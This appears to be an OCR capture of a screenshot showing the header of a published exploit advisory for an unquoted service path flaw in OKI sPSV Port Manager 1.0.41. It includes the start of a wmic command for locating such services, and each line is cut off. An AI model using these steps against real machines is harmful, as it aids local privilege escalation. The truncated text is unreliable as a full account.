
# Exploit Title: OKI sPSV Port Man
# Date: 2020-11-08

# Exploit Author: Julio Aviña

# Vendor Homepage: https://www.oki.
# Software Link: https://www.oki.c
# Software Version: 1.0.41

# File Version: 1.4.2.0

# Tested on: Windows 10 Pro x64 es

# Vulnerability Type: Unquoted Serv
# 1. To find the unquoted service 
C:\>wmic service where 'name like 
DisplayName            PathName   
OKI sPSV Port Manager  C:\Program Fi